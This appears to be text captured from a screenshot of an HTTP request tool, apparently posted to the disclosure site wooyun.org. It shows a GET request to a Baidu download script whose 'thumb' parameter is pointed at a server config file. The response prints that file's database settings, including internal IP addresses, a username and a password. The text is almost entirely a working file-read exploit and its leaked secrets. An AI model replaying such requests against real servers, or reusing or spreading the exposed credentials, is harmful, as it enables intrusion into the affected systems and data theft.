 Start
Encoder Tool
Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: /down_bizi2.php?thumb=/interface/baidu/config.php
Request Headers
Request Data
Header Name Header Value
1
Cookie BAIDUID=3170CA82FBEEB57B50601240D38DAB30:FG=...
Host discovery.baidu.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WO...
Accept */*
Response Headers Response Data View Page
Look for: Plain text
49
50 $DB_CONFIG = array(
51 'postinor' => array(
52 // 'DB_HOST' => '172.16.77.22:3301',
53 'DB_HOST' => '10.81.52.5:4543',
54 'DB_USER' => 'bae_disc_w',
55 'DB_PWD' => 'BCB3AFC9DC57772A65AE',
56 'DB_NAME' => 'ns_bae_discovery',
57 ),
58 );
59
Activity Window
www.wooyun.org